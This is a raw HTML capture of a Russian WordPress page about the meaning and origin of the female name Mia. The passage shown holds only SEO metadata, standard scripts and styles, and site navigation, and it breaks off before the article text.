

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/zhenskie-imena/mia.html
body_size: 40017
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Миа (Мия), его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Что означает имя Миа, гороскоп имени, побуквенный разбор, рекомендованные профессии, совместимость с другими именами." />
	<link rel="canonical" href="https://imena.guru/zhenskie-imena/mia.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Миа (Мия), его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Что означает имя Миа, гороскоп имени, побуквенный разбор, рекомендованные профессии, совместимость с другими именами." />
	<meta property="og:url" content="https://imena.guru/zhenskie-imena/mia.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-05-24T09:27:07+00:00" />
	<meta property="article:modified_time" content="2018-08-24T11:31:33+00:00" />
	<meta name="author" content="Ира Шестакова" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ира Шестакова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/zhenskie-imena/mia.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg","width":1280,"height":960,"caption":"Миа Васиковска"},{"@type":"WebPage","@id":"https://imena.guru/zhenskie-imena/mia.html","url":"https://imena.guru/zhenskie-imena/mia.html","name":"Значение имени Миа (Мия), его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/zhenskie-imena/mia.html#primaryimage"},"image":{"@id":"https://imena.guru/zhenskie-imena/mia.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg","datePublished":"2018-05-24T09:27:07+00:00","dateModified":"2018-08-24T11:31:33+00:00","author":{"@id":"https://imena.guru/#/schema/person/d421d33215f7b913ee42ccaa7b63ab9a"},"description":"Что означает имя Миа, гороскоп имени, побуквенный разбор, рекомендованные профессии, совместимость с другими именами.","breadcrumb":{"@id":"https://imena.guru/zhenskie-imena/mia.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/zhenskie-imena/mia.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/zhenskie-imena/mia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Женские имена","item":"https://imena.guru/zhenskie-imena"},{"@type":"ListItem","position":3,"name":"Значение имени Миа"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/d421d33215f7b913ee42ccaa7b63ab9a","name":"Ира Шестакова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://imena.guru/wp-content/uploads/2019/02/lyagusa_662c7749-150x150.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2019/02/lyagusa_662c7749-150x150.jpg","caption":"Ира Шестакова"},"url":"https://imena.guru/author/lyagusa"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":4091,"token":"0038a76d0b","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/4091" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fmia.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fmia.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-4091 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" 